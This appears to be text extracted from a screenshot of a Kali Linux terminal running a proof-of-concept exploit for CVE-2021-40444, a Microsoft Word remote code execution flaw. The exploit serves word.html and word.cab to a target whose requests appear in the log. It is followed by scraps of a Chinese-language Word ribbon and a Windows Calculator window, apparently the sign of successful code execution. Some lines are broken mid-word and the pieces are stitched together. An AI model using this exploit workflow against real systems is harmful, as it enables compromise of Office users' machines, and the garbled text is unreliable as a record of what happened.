 192.168.239.138 - - [19/Sep/2021 12:00:28] "OPTIONS / HTTP/1.1" 501 -
192.168.239.138 - - [19/Sep/2021 12:00:28] "GET /word.html HTTP/1.1" 304 -
192.168.239.138 - - [19/Sep/2021 12:00:28] "HEAD /word.html HTTP/1.1" 200 -
192.168.239.138 - - [19/Sep/2021 12:00:28] "HEAD /word.html HTTP/1.1" 200 -
192.168.239.138 - - [19/Sep/2021 12:00:28] "GET /word.cab HTTP/1.1" 200 -
192.168.239.138 - - [19/Sep/2021 12:00:30] "HEAD /word.html HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~/桌面/CVE-2021-40444]
# python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.239.138 - - [19/Sep/2021 12:02:20] code 501, message Unsupported metho
NS')
192.168.239.138 - - [19/Sep/2021 12:02:20] "OPTIONS / HTTP/1.1" 501 -
192.168.239.138 - - [19/Sep/2021 12:02:20] "HEAD /word.html HTTP/1.1" 200 -
192.168.239.138 - - [19/Sep/2021 12:02:20] code 501, message Unsupported metho
NS')
192.168.239.138 - - [19/Sep/2021 12:02:20] "OPTIONS / HTTP/1.1" 501 -
192.168.239.138 - - [19/Sep/2021 12:02:20] code 501, message Unsupported metho
NS')
~$
粘贴
剪贴板
Times New Roman
B I U abc x₂
A ab A Aa
字体
样式
样式
编辑
无法显示该图片。
计算器
MC
%
CE
7
4
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×